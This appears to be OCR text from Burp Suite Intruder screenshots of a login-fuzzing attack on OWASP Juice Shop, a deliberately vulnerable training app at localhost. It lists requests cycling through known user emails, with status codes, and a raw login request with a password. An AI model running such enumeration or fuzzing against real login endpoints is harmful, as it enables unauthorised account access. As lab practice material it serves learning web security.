 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 401 362
1 1 admin@juice-sh.op 401 362
2 1 jim@juice-sh.op 401 362
3 1 bender@juice-sh.op 401 362
4 1 bjoern.kimminich@gmail.com 401 362
5 1 ciso@juice-sh.op 401 362
6 1 support@juice-sh.op 401 362
7 1 morty@juice-sh.op 401 362
8 1 mc.safesearch@juice-sh.op 401 362
9 1 J12934@juice-sh.op 401 362
10 1 wurstbrot@juice-sh.op 401 362
11 1 amy@juice-sh.op 401 362
12 1 bjoern@juice-sh.op 401 362
13 1 bjoern@owasp.org 401 362
14 1 accountant@juice-sh.op 401 362
15 1 uvogin@juice-sh.op 401 362
16 1 demo 401 362
17 1 john@juice-sh.op 401 362
18 1 emma@juice-sh.op 401 362
19 1 stan@juice-sh.op 401 362
20 2 admin@juice-sh.op 500 1632
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 75
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=qmDZgWaKkpA4KhZTjfbHbFvibSz6TWafrkHoOuOxSQ8ilDSX40jM8zxXlB9P
18 Connection: close
19
20 {
"email":"J12934@juice-sh%2eop",
"password":"0Y8rMnww$*9VFYE59-!Fg1L6t&6lB"
}
Result 9 | Intruder attack
Position: 1
Payload: J12934@juice-sh.op
Status: 401
Length: 362
Timer: 7
Previous
Next
Request Response
Pretty Raw Hex \n
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
qmDZgWaKkpA4KhZTjfbHbFvibSz6TWafrkHoOuOxSQ8ilDSX40jM8zxXlB9P
18 Connection: close
19
20 {
"email":"J12934@juice-sh%2eop",
"password":"0Y8rMnww$*9VFYE59-!Fg1L6t&6lB"
}
? Search... 0 matches